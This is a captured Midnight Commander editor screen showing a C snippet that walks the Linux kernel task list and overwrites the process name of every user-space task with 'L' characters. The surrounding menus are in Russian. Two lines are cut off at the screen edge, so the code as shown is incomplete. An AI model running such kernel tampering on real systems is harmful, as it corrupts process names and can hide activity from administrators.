 mc [faisalahmad@faisalahmad]:~/Документы
proc_names_3_10_to_4_8.c [----] 0 L:[ 12+13 25/ 50] *(207 / 665b) 0105 0x069 [*][X]
static void
proc_showusage()
{
<------> printf("usage : proc %s", proc_usage());
}
string
proc_help()
{
<------> return "Help";
}
int
proc()
{
<------>struct list_head *head, *next;
<------>struct task_struct *tsk;
<------>tsk = &init_task;
<------>head = (struct list_head *) &(
<------>next = (struct list_head *) ts
<------>while (next != head)
<------>{
<------><------>struct task_struct *task, *off = 0;
<------><------>task = (struct task_struct *)((unsigned long)next - ((unsigned long)&(off->tasks)));
<------><------>if (task->mm)
<------><------><------>memset((char *)task->comm, 'L', 0x16);
<------><------>next = (struct list_head *)task->tasks.next;
<------>}
<------>return 1;
}
Выбор цветовыделения синтаксиса
< Автоматически >
Перезагрузить текущее цветовыделение
ASM Program
ASPX File
AWK File
ActionScript Program
Ada Program
Arch package build script
Arch package install script
B File
Bind9 configuration
C Program
C# Program
C/C++ Program
1Помощь 2Сохранить 3Блок 4Замена 5Копия 6Перем~тить 7Поиск 8Удалить 9МенюMC 10Выход